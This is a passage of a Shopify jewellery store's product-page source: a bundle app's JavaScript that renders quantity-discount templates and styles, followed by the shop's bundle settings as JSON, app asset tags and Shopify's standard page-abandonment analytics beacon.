            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c_small.jpg?v=1696586997);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 54900,
      vitalProdId: 7875472130218,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 37,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: true,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":45125791350954,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BR-JS23-10066","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","public_title":null,"options":["Default Title"],"price":54900,"weight":10,"compare_at_price":249900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[45125791350954] = 37;
        variantStock[45125791350954] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "286164385962,300732612778,318360813738";
  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a9d27-1802-7a50-b102-2e8d88cfd213/wishlist-shopify-app-588/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a9d27-1802-7a50-b102-2e8d88cfd213/wishlist-shopify-app-588/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
